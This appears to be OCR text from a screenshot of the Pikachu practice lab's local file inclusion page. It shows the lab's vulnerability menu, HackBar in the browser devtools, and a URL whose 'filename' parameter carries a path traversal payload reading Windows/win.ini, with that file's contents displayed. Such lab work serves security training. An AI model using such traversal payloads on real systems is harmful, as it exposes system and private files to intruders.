 ; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [MCI Extensions.BAK] 3g2=MPEGVideo 3gp=MPEGVideo 3gp2=MPEGVideo
3gpp=MPEGVideo aac=MPEGVideo adt=MPEGVideo adts=MPEGVideo m2t=MPEGVideo m2ts=MPEGVideo m2v=MPEGVideo m4a=MPEGVideo m4v=MPEGVideo
mod=MPEGVideo mov=MPEGVideo mp4=MPEGVideo mp4v=MPEGVideo mts=MPEGVideo ts=MPEGVideo tts=MPEGVideo
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
file include > 本地文件包含
点一下提示~
which NBA player do you like?
--------------
提交
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.128/pikachu-labs/vul/fileinclude/fi_local.php
?filename=.../../../../Windows/win.ini
&submit=%E6%8F%90%E4%BA%A4